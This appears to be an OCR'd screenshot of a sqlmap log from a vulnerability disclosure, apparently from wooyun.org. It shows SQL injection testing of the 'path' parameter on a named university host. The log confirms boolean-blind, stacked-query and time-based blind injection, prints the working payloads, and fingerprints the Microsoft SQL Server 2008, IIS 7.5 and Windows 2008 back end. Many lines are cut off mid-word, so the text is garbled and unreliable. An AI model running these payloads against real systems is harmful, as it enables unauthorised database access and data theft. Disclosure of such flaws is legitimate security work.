 [22:09:38] [INFO] GET parameter 'path' is 'Microsoft SQL Server/Sybase stacked
ueries' injectable
[22:09:38] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:09:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:09:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:09:49] [INFO] GET parameter 'path' is 'Microsoft SQL Server/Sybase time-ba
d blind' injectable
[22:09:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:09:49] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other potential injection technique found
[22:09:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:09:54] [INFO] ORDER BY technique seems to be usable. This should reduce th
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[22:09:56] [INFO] target url appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random i
eger value for option '--union-char'? [Y/n] y
[22:10:07] [WARNING] if UNION based SQL injection is not detected, please cons
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'path' is vulnerable. Do you want to keep testing the others (if
ny)? [y/N] y
sqlmap identified the following injection points with a total of 93 HTTP(s) re
ests:
---
Place: GET
Parameter: path
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: path=201651216428453.pdf%' AND 9812=9812 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: path=201651216428453.pdf%'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: path=201651216428453.pdf%' WAITFOR DELAY '0:0:5'--
---
[22:10:10] [INFO] testing MySQL
[22:10:10] [WARNING] the back-end DBMS is not MySQL
[22:10:10] [INFO] testing Oracle
[22:10:10] [WARNING] the back-end DBMS is not Oracle
[22:10:10] [INFO] testing PostgreSQL
[22:10:10] [WARNING] the back-end DBMS is not PostgreSQL
[22:10:10] [INFO] testing Microsoft SQL Server
[22:10:10] [INFO] confirming Microsoft SQL Server
[22:10:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:10:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 61 times
[22:10:11] [INFO] fetched data logged to text files under
output\xb.sgmtu.edu.cn'
www.wooyun.org